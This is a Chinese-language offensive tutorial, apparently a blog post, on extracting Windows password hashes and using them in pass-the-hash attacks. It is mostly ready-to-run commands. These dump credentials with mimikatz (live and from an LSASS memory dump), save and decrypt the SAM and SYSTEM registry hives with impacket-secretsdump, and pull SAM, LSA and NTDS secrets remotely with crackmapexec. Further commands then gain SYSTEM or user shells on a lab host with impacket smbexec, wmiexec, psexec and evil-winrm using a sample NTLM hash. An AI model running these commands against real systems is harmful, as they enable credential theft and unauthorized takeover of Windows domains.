## 一、简介

- 本文为对哈希传递攻击手法的补充。

- 前文:[传送门](https://gotarget.top/archives/ha-xi-chuan-di-gong-ji)



- `NTLM` 认证流程

## 二、哈希提取





### 2.1 mimikatz

- 提取哈希输入到`hash.txt`文件中

- `mimikatz.exe privilege::debug "sekurlsa::logonpasswords" exit > hash.txt`





### 2.2 注册表提取

- 依赖工具:`impacket-secretsdump`

- 提取SAM数据库及解密信息

- `reg save hklm\sam sam.hive`

- `reg save hklm\system system.hive`

- 解密`SAM数据库`

- `impacket-secretsdump -sam sam.hive -system system.hive LOCAL`



### 2.3 进程转储

- 任务管理器==> 详细信息 ==> `lsass.exe` ==> 创建转储文件

- 转储文件解析

- `mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonpasswords" exit >hash.txt`

### 2.4 Crackmapexec



- 远程提取`SAM`

- `crackmapexec smb IP -u username -p password --sam`



- 远程提取`LSA`

- `crackmapexec smb IP -u username -p password --lsa`

- 注:`LSA`参考:[传送门](https://www.ired.team/offensive-security/credential-access-and-credential-dumping/dumping-lsa-secrets)



### 2.5 NTDS提取

- 本地提取:[传送门](https://gotarget.top/archives/ntds-ti-qu-yu-li-yong)

- 远程提取

- `crackmapexec smb IP -u username -p password --ntds`

## 三、哈希传递



### 3.1 smbexec

- 补充:直接使用将导致乱码,请加上`-codec gbk`,以此解决命令无法解析的问题!

- 格式:`python3 smbexec.py domain/user@ip -hashes :hash -codec gbk`

- `impacket-smbexec tech.com/administrator@192.168.30.227 -hashes :224b59e02691d9be47ee26ca2313c1d2`

- 取得账户权限为:`system`



### 3.2 wmiexec

- 格式:`python3 wmiexec.py domain/user@ip -hashes :hash -codec gbk`

- `impacket-wmiexec tech.com/administrator@192.168.30.227 -hashes :224b59e02691d9be47ee26ca2313c1d2`

- 取得账户权限为:`认证账户`



### 3.3 psexec

- 格式:`python3 psexec.py domain/user@ip -hashes :hash -codec gbk`

- `impacket-psexec tech.com/administrator@192.168.30.227 -hashes :224b59e02691d9be47ee26ca2313c1d2`

- 取得账户权限为:`system`



### 3.4 winrm

- 格式:`evil-winrm -i TargetIP -u username -H hash`

- `evil-winrm -i 192.168.30.227 -u administrator@tech.com -H 224b59e02691d9be47ee26ca2313c1d2`

- 取得账户权限为:`认证账户`

